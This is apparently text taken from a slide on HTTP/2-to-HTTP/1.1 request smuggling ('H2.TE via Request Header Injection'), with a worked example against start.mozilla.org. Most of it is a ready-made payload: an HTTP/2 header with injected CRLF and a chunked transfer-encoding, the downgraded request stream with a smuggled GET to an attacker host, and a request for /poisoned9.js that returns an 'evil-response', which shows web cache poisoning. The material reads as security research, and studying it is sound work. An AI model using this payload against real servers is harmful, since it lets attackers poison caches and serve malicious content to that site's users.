 H2.TE via Request Header Injection
Any request that contains a character not permitted in a header field value MUST be treated as malformed
:method POST
:authority start.mozilla.org
:path /
foo b\r\n
transfer-encoding: chunked
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=
POST / HTTP/1.1\r\n
Host: start.mozilla.org\r\n
Foo: b\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=GET /poisoned9.js HTTP/1.1r\n
Host: start.mozilla.org\r\n
GET /poisoned9.js HTTP/1.1
Host: start.mozilla.org
HTTP/1.1 200
Age: 0
evil-response